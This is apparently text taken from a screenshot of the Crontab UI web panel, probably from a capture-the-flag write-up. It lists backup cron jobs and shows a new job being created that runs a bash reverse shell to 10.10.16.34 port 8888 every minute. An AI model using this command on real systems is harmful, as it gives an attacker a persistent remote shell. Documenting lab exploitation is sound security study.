 Crontab UI Backups
Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries
Search:
# Name Job Last Modified
1. Cleanup /root/scripts/cleanup.sh 4 months ago
Run now Edit
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/g
grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.t
4 months ago
Run now Edit
Disable
Showing 1 to 2 of 2 entries
Previous 1 Next
Job ×
Name (Optional)
Command
bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/8888 <&1'
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/8888 <&1'
Enable error logging.
Mailing Hooks
Cancel Save